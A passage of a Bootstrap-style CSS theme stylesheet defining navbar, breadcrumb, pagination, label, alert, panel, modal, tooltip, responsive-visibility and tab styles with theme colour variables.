    color: #777;
}
.navbar-default .navbar-link:hover {
    color: #333;
}
.navbar-default .btn-link:focus,
.navbar-default .btn-link:hover {
    color: #333;
}
.navbar-default .btn-link[disabled]:focus,
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:focus,
fieldset[disabled] .navbar-default .btn-link:hover {
    color: #ccc;
}
.navbar-inverse {
    background-color: #222;
    border-color: #090909;
}
.navbar-inverse .navbar-brand,
.navbar-inverse .navbar-nav > li > a,
.navbar-inverse .navbar-text {
    color: #9d9d9d;
}
.navbar-inverse .navbar-brand:focus,
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-nav > li > a:focus,
.navbar-inverse .navbar-nav > li > a:hover {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:focus,
.navbar-inverse .navbar-nav > .active > a:hover {
    color: #fff;
    background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:focus,
.navbar-inverse .navbar-nav > .disabled > a:hover {
    color: #444;
    background-color: transparent;
}
.navbar-inverse .navbar-toggle {
    border-color: #333;
}
.navbar-inverse .navbar-toggle:focus,
.navbar-inverse .navbar-toggle:hover {
    background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:focus,
.navbar-inverse .navbar-nav > .open > a:hover {
    background-color: #090909;
    color: #fff;
}
@media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
        border-color: #090909;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #090909;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
        color: #9d9d9d;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover {
        color: #fff;
        background-color: transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover {
        color: #fff;
        background-color: #090909;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover {
        color: #444;
        background-color: transparent;
    }
}
.navbar-inverse .btn-link,
.navbar-inverse .navbar-link {
    color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
    color: #fff;
}
.navbar-inverse .btn-link:focus,
.navbar-inverse .btn-link:hover {
    color: #fff;
}
.navbar-inverse .btn-link[disabled]:focus,
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:focus,
fieldset[disabled] .navbar-inverse .btn-link:hover {
    color: #444;
}
.breadcrumb {
    padding: 0;
    margin-bottom: 20px;
    list-style: none;
    font-size: 0;
    color: var(--theme-gray-color);
}
.breadcrumb > li {
    display: inline-block;
    font-size: 12px;
    color: inherit;
    vertical-align: top;
    line-height: 1;
}
.breadcrumb > li a {
    color: inherit;
    line-height: inherit;
}
.breadcrumb > li a:hover {
    color: var(--theme-hover);
}
.breadcrumb > li .wi {
    margin: 0 3px;
    opacity: 0.8;
    vertical-align: top;
}
.breadcrumb > .active {
    opacity: 0.9;
}
ul.page-numbers,
ul.pagination {
    display: block;
    text-align: center;
    padding-left: 0 !important;
    margin: 0 !important;
}
ul.page-numbers > li,
ul.pagination > li {
    padding: 0;
    vertical-align: top;
    display: inline-block;
    font-size: 13px;
    line-height: 28px;
    cursor: pointer;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;
    margin: 0 5px !important;
    color: var(--theme-gray-color);
    background-color: hsla(var(--theme-color-hsl), 0.05);
    min-width: 30px;
    border-radius: 2px;
}
@media (max-width: 767px) {
    ul.page-numbers > li,
    ul.pagination > li {
        display: none;
    }
    ul.page-numbers > li.next,
    ul.page-numbers > li.next span,
    ul.page-numbers > li.prev,
    ul.page-numbers > li.prev span,
    ul.pagination > li.next,
    ul.pagination > li.next span,
    ul.pagination > li.prev,
    ul.pagination > li.prev span {
        display: inline-block;
    }
}
ul.page-numbers > li > a,
ul.page-numbers > li > span,
ul.pagination > li > a,
ul.pagination > li > span {
    display: block;
    padding: 0 8px;
    color: inherit;
}
ul.page-numbers > li .wi,
ul.pagination > li .wi {
    font-size: 15px;
    vertical-align: top;
}
ul.page-numbers > li:hover,
ul.pagination > li:hover {
    color: #fff;
    background: var(--theme-hover);
}
ul.page-numbers > li.disabled,
ul.page-numbers > li.disabled:hover,
ul.pagination > li.disabled,
ul.pagination > li.disabled:hover {
    color: var(--theme-gray-color);
    background-color: hsla(var(--theme-color-hsl), 0.05);
}
ul.page-numbers > li.disabled:hover,
ul.pagination > li.disabled:hover {
    cursor: default;
}
ul.page-numbers > li.active,
ul.pagination > li.active {
    color: #fff;
    background: var(--theme-color);
}
ul.page-numbers .pagination-go,
ul.pagination .pagination-go {
    position: relative;
    padding: 0;
    background: 0 0;
}
ul.page-numbers .pagination-go:hover,
ul.pagination .pagination-go:hover {
    background: 0 0;
}
ul.page-numbers .pagination-go .pgo-input,
ul.pagination .pagination-go .pgo-input {
    width: 66px;
    border: 1px solid var(--theme-line-color);
    line-height: 26px;
    padding: 0 28px 0 8px;
    background: hsla(var(--theme-color-hsl), 0.05);
    border-radius: 2px;
}
ul.page-numbers .pagination-go .pgo-input::-webkit-input-placeholder,
ul.pagination .pagination-go .pgo-input::-webkit-input-placeholder {
    color: var(--theme-light-color);
}
ul.page-numbers .pagination-go .pgo-input::-webkit-input-placeholder,
ul.page-numbers .pagination-go .pgo-input::placeholder,
ul.pagination .pagination-go .pgo-input::-webkit-input-placeholder,
ul.pagination .pagination-go .pgo-input::placeholder {
    color: var(--theme-light-color);
}
ul.page-numbers .pagination-go .pgo-input:focus,
ul.pagination .pagination-go .pgo-input:focus {
    outline: 0;
    border-color: var(--theme-hover);
}
ul.page-numbers .pagination-go .pgo-btn,
ul.pagination .pagination-go .pgo-btn {
    position: absolute;
    width: 28px;
    height: 28px;
    right: 0;
    top: 0;
    padding: 0;
    color: var(--theme-gray-color);
    background: 0 0;
    border: 0;
    cursor: pointer;
}
ul.page-numbers .pagination-go .pgo-btn:hover,
ul.pagination .pagination-go .pgo-btn:hover {
    color: var(--theme-hover);
}
ul.page-numbers .pagination-go .pgo-btn:active,
ul.page-numbers .pagination-go .pgo-btn:focus,
ul.pagination .pagination-go .pgo-btn:active,
ul.pagination .pagination-go .pgo-btn:focus {
    outline: 0;
    background: 0 0;
}
.label {
    display: inline;
    padding: 0.2em 0.6em 0.3em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: 0.25em;
}
.label:empty {
    display: none;
}
.btn .label {
    position: relative;
    top: -1px;
}
a.label:focus,
a.label:hover {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.label-default {
    background-color: #777;
}
.label-default[href]:focus,
.label-default[href]:hover {
    background-color: #777;
}
.label-primary {
    background-color: var(--theme-color);
}
.label-primary[href]:focus,
.label-primary[href]:hover {
    background-color: var(--theme-color);
}
.label-success {
    background-color: #29ad00;
}
.label-success[href]:focus,
.label-success[href]:hover {
    background-color: #29ad00;
}
.label-info {
    background-color: #00aae7;
}
.label-info[href]:focus,
.label-info[href]:hover {
    background-color: #00aae7;
}
.label-warning {
    background-color: #ffa400;
}
.label-warning[href]:focus,
.label-warning[href]:hover {
    background-color: #ffa400;
}
.label-danger {
    background-color: #fa5555;
}
.label-danger[href]:focus,
.label-danger[href]:hover {
    background-color: #fa5555;
}
.alert {
    padding: 12px 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 2px;
    overflow: hidden;
}
.alert h4 {
    margin-top: 0;
    color: inherit;
}
.alert .alert-link {
    font-weight: 700;
}
.alert > p,
.alert > ul {
    margin-bottom: 0;
}
.alert-dismissable,
.alert-dismissible {
    padding-right: 12px 15px20;
}
.alert-dismissable .close,
.alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
}
.alert-success {
    background-color: #eaf7e6;
    border-color: #e7f6e2;
    color: #29ad00;
}
.alert-success hr {
    border-top-color: #d7f0cf;
}
.alert-success .alert-link {
    color: #1d7a00;
}
.alert-info {
    background-color: #e6f7fd;
    border-color: #e1f5fd;
    color: #00aae7;
}
.alert-info hr {
    border-top-color: #caeefb;
}
.alert-info .alert-link {
    color: #0084b4;
}
.alert-warning {
    background-color: #fff6e6;
    border-color: #fff4e1;
    color: #ffa400;
}
.alert-warning hr {
    border-top-color: #ffebc7;
}
.alert-warning .alert-link {
    color: #cc8300;
}
.alert-danger {
    background-color: #fee;
    border-color: #ffe9e9;
    color: #fa5555;
}
.alert-danger hr {
    border-top-color: #ffcfcf;
}
.alert-danger .alert-link {
    color: #f92323;
}
.panel {
    margin-bottom: 20px;
    background-color: var(--theme-el-bg-color);
    border: 1px solid transparent;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel + .panel {
    border-top-color: transparent;
}
.panel-body:after,
.panel-body:before {
    content: ' ';
    display: table;
}
.panel-body:after {
    clear: both;
}
.panel-heading {
    border-bottom: 1px solid transparent;
    border-top-right-radius: 1px;
    border-top-left-radius: 1px;
}
.panel-heading > .dropdown .dropdown-toggle,
.panel-title,
.panel-title > .small,
.panel-title > .small > a,
.panel-title > a,
.panel-title > small,
.panel-title > small > a {
    color: inherit;
}
.panel-footer {
    padding: 10px 15px;
    background-color: #f5f5f5;
    border-top: 1px solid #eee;
    border-bottom-right-radius: 1px;
    border-bottom-left-radius: 1px;
}
.panel > .list-group,
.panel > .panel-collapse > .list-group {
    margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
    border-width: 1px 0;
    border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
    border-top: 0;
    border-top-right-radius: 1px;
    border-top-left-radius: 1px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
    border-bottom: 0;
    border-bottom-right-radius: 1px;
    border-bottom-left-radius: 1px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}
.panel-heading + .list-group .list-group-item:first-child {
    border-top-width: 0;
}
.list-group + .panel-footer {
    border-top-width: 0;
}
.panel > .panel-collapse > .table,
.panel > .table,
.panel > .table-responsive > .table {
    margin-bottom: 0;
}
.panel > .panel-collapse > .table caption,
.panel > .table caption,
.panel > .table-responsive > .table caption {
    padding-left: 15px;
    padding-right: 15px;
}
.panel > .table-responsive:first-child > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child {
    border-top-left-radius: 1px;
    border-top-right-radius: 1px;
}
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child {
    border-top-left-radius: 1px;
}
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child {
    border-top-right-radius: 1px;
}
.panel > .table-responsive:last-child > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child {
    border-bottom-left-radius: 1px;
    border-bottom-right-radius: 1px;
}
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
    border-bottom-left-radius: 1px;
}
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
    border-bottom-right-radius: 1px;
}
.panel-group .panel-heading + .panel-collapse > .list-group,
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
    border-top: 1px solid var(--theme-border-color);
}
.panel > .table > tbody:first-child > tr:first-child td,
.panel > .table > tbody:first-child > tr:first-child th {
    border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
    border: 0;
}
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child {
    border-left: 0;
}
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child {
    border-right: 0;
}
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th {
    border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
    border-bottom: 0;
}
.panel > .table-responsive {
    border: 0;
    margin-bottom: 0;
}
.panel-group {
    margin-bottom: 20px;
}
.panel-group .panel {
    margin-bottom: 0;
    border-radius: 2px;
}
.panel-group .panel + .panel {
    margin-top: 5px;
}
.panel-group .panel-heading {
    border-bottom: 0;
}
.panel-group .panel-footer {
    border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
    border-bottom: 1px solid var(--theme-border-color);
}
.panel-default,
.panel-default > .panel-heading {
    border-color: var(--theme-border-color);
}
.panel-default > .panel-heading {
    color: var(--theme-black-color);
    background-color: hsla(var(--theme-color-hsl), 0.04);
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: var(--theme-border-color);
}
.panel-default > .panel-heading .badge {
    color: hsla(var(--theme-color-hsl), 0.04);
    background-color: var(--theme-black-color);
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: var(--theme-border-color);
}
.panel-primary,
.panel-primary > .panel-heading {
    border-color: var(--theme-color);
}
.panel-primary > .panel-heading {
    color: #fff;
    background-color: var(--theme-color);
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: var(--theme-color);
}
.panel-primary > .panel-heading .badge {
    color: var(--theme-color);
    background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: var(--theme-color);
}
.panel-success {
    border-color: #e7f6e2;
}
.panel-success > .panel-heading {
    color: #29ad00;
    background-color: #eaf7e6;
    border-color: #e7f6e2;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #e7f6e2;
}
.panel-success > .panel-heading .badge {
    color: #eaf7e6;
    background-color: #29ad00;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #e7f6e2;
}
.panel-info {
    border-color: #e1f5fd;
}
.panel-info > .panel-heading {
    color: #00aae7;
    background-color: #e6f7fd;
    border-color: #e1f5fd;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #e1f5fd;
}
.panel-info > .panel-heading .badge {
    color: #e6f7fd;
    background-color: #00aae7;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #e1f5fd;
}
.panel-warning {
    border-color: #fff4e1;
}
.panel-warning > .panel-heading {
    color: #ffa400;
    background-color: #fff6e6;
    border-color: #fff4e1;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #fff4e1;
}
.panel-warning > .panel-heading .badge {
    color: #fff6e6;
    background-color: #ffa400;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #fff4e1;
}
.panel-danger {
    border-color: #ffe9e9;
}
.panel-danger > .panel-heading {
    color: #fa5555;
    background-color: #fee;
    border-color: #ffe9e9;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ffe9e9;
}
.panel-danger > .panel-heading .badge {
    color: #fee;
    background-color: #fa5555;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
    border-bottom-color: #ffe9e9;
}
.close {
    margin: 0;
    float: right;
    font-size: 18px;
    line-height: 1;
    color: var(--theme-light-color);
    opacity: 0.8;
}
.close:focus,
.close:hover {
    color: var(--theme-hover);
    text-decoration: none;
    cursor: pointer;
}
button.close {
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0;
    -webkit-appearance: none;
    outline: 0;
}
.modal,
.modal-open {
    overflow: hidden;
}
.modal {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    text-align: center;
    z-index: 1050;
    -webkit-overflow-scrolling: touch;
    outline: 0;
}
.modal.fade .modal-dialog {
    -webkit-transform: translateY(-25%);
    -ms-transform: translateY(-25%);
    transform: translateY(-25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    -o-transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}
.modal.in .modal-dialog {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}
.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}
.modal-dialog {
    position: relative;
    display: inline-block;
    width: auto;
    margin-top: 15vh;
    text-align: left;
}
@media (max-width: 767px) {
    .modal-dialog {
        width: 92%;
        margin-bottom: 30px;
    }
}
.modal-content {
    position: relative;
    background-color: var(--theme-el-bg-color);
    border-radius: 2px;
    -webkit-box-shadow: 0 1px 3px hsla(var(--theme-color-hsl), 0.2);
    box-shadow: 0 1px 3px hsla(var(--theme-color-hsl), 0.2);
    background-clip: padding-box;
    outline: 0;
}
.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: hsl(var(--theme-color-hsl));
}
.modal-backdrop.fade {
    opacity: 0;
    filter: alpha(opacity=0);
}
.modal-backdrop.in {
    opacity: 0.5;
    filter: alpha(opacity=50);
}
.modal-header {
    padding: 15px 15px 10px;
}
.modal-header:after,
.modal-header:before {
    content: ' ';
    display: table;
}
.modal-header:after {
    clear: both;
}
.modal-title {
    margin: 0;
    font-size: 18px;
    color: var(--theme-black-color);
    font-weight: 400;
    line-height: 1;
}
.modal-body {
    position: relative;
    padding: 15px;
    color: var(--theme-gray-color);
}
.modal-footer {
    padding: 10px 15px 15px;
    text-align: right;
}
.modal-footer:after,
.modal-footer:before {
    content: ' ';
    display: table;
}
.modal-footer:after {
    clear: both;
}
.modal-footer .btn + .btn {
    margin-left: 5px;
    margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
    margin-left: 0;
}
.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}
@media (min-width: 768px) {
    .modal-dialog {
        width: 600px;
    }
    .modal-content {
        -webkit-box-shadow: 0 5px 15px hsla(var(--theme-color-hsl), 0.3);
        box-shadow: 0 5px 15px hsla(var(--theme-color-hsl), 0.3);
    }
    .modal-sm {
        width: 420px;
    }
}
@media (min-width: 992px) {
    .modal-lg {
        width: 900px;
    }
    .modal-lg .modal-header {
        padding: 20px 20px 10px;
    }
    .modal-lg .modal-body {
        padding: 20px;
    }
    .modal-lg .modal-footer {
        padding: 10px 20px 20px;
    }
}
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-family: var(--theme-font-family);
    font-style: normal;
    font-weight: 400;
    letter-spacing: normal;
    line-break: auto;
    line-height: 1.42857;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    white-space: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    font-size: 12px;
    opacity: 0;
    filter: alpha(opacity=0);
}
.tooltip.in {
    opacity: 0.9;
    filter: alpha(opacity=90);
}
.tooltip.top {
    margin-top: -3px;
    padding: 5px 0;
}
.tooltip.right {
    margin-left: 3px;
    padding: 0 5px;
}
.tooltip.bottom {
    margin-top: 3px;
    padding: 5px 0;
}
.tooltip.left {
    margin-left: -3px;
    padding: 0 5px;
}
.tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 3px;
}
.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow,
.tooltip.top-right .tooltip-arrow {
    bottom: 0;
    margin-bottom: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
    right: 5px;
}
.tooltip.top-right .tooltip-arrow {
    left: 5px;
}
.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
    top: 0;
    right: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
    top: 0;
    left: 5px;
    margin-top: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
}
.clearfix:after,
.clearfix:before {
    content: ' ';
    display: table;
}
.clearfix:after {
    clear: both;
}
.center-block {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.pull-right {
    float: right !important;
}
.pull-left {
    float: left !important;
}
.hide {
    display: none !important;
}
.show {
    display: block !important;
}
.invisible {
    visibility: hidden;
}
.text-hide {
    font: 0/0 a;
    color: transparent;
    text-shadow: none;
    background-color: transparent;
    border: 0;
}
@-ms-viewport {
    width: device-width;
}
.visible-lg,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block,
.visible-md,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-sm,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-xs,
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block {
    display: none !important;
}
@media (max-width: 767px) {
    .visible-xs,
    .visible-xs-block {
        display: block !important;
    }
    table.visible-xs {
        display: table !important;
    }
    tr.visible-xs {
        display: table-row !important;
    }
    td.visible-xs,
    th.visible-xs {
        display: table-cell !important;
    }
    .visible-xs-inline {
        display: inline !important;
    }
    .visible-xs-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm,
    .visible-sm-block {
        display: block !important;
    }
    table.visible-sm {
        display: table !important;
    }
    tr.visible-sm {
        display: table-row !important;
    }
    td.visible-sm,
    th.visible-sm {
        display: table-cell !important;
    }
    .visible-sm-inline {
        display: inline !important;
    }
    .visible-sm-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 992px) and (max-width: 1239px) {
    .visible-md,
    .visible-md-block {
        display: block !important;
    }
    table.visible-md {
        display: table !important;
    }
    tr.visible-md {
        display: table-row !important;
    }
    td.visible-md,
    th.visible-md {
        display: table-cell !important;
    }
    .visible-md-inline {
        display: inline !important;
    }
    .visible-md-inline-block {
        display: inline-block !important;
    }
}
@media (min-width: 1240px) {
    .visible-lg,
    .visible-lg-block {
        display: block !important;
    }
    table.visible-lg {
        display: table !important;
    }
    tr.visible-lg {
        display: table-row !important;
    }
    td.visible-lg,
    th.visible-lg {
        display: table-cell !important;
    }
    .visible-lg-inline {
        display: inline !important;
    }
    .visible-lg-inline-block {
        display: inline-block !important;
    }
}
@media (max-width: 767px) {
    .hidden-xs {
        display: none !important;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none !important;
    }
}
@media (min-width: 992px) and (max-width: 1239px) {
    .hidden-md {
        display: none !important;
    }
}
@media (min-width: 1240px) {
    .hidden-lg {
        display: none !important;
    }
}
.visible-print {
    display: none !important;
}
@media print {
    .visible-print {
        display: block !important;
    }
    table.visible-print {
        display: table !important;
    }
    tr.visible-print {
        display: table-row !important;
    }
    td.visible-print,
    th.visible-print {
        display: table-cell !important;
    }
}
.visible-print-block {
    display: none !important;
}
@media print {
    .visible-print-block {
        display: block !important;
    }
}
.visible-print-inline {
    display: none !important;
}
@media print {
    .visible-print-inline {
        display: inline !important;
    }
}
.visible-print-inline-block {
    display: none !important;
}
@media print {
    .visible-print-inline-block {
        display: inline-block !important;
    }
    .hidden-print {
        display: none !important;
    }
}
input[type='checkbox'],
input[type='radio'] {
    margin: 4px 0 0;
    line-height: normal;
}
.icon-rotating {
    -webkit-animation: rotating 2s linear infinite;
    animation: rotating 2s linear infinite;
}
.tabs {
    margin-bottom: 15px;
}
.tabs .nav-tabs {
    padding: 0 !important;
    margin: 0 !important;
}
.tabs .nav-tabs > li {
    margin-bottom: -1px !important;
}
.tabs .nav-tabs a {
    border-radius: 0;
    color: var(--theme-gray-color);
    background-color: hsla(var(--theme-color-hsl), 0.02);
    border-bottom: 1px solid transparent !important;
}
.tab-content,
.tabs .nav-tabs a,
.tabs .nav-tabs a:hover {
    border: 1px solid var(--theme-border-color);
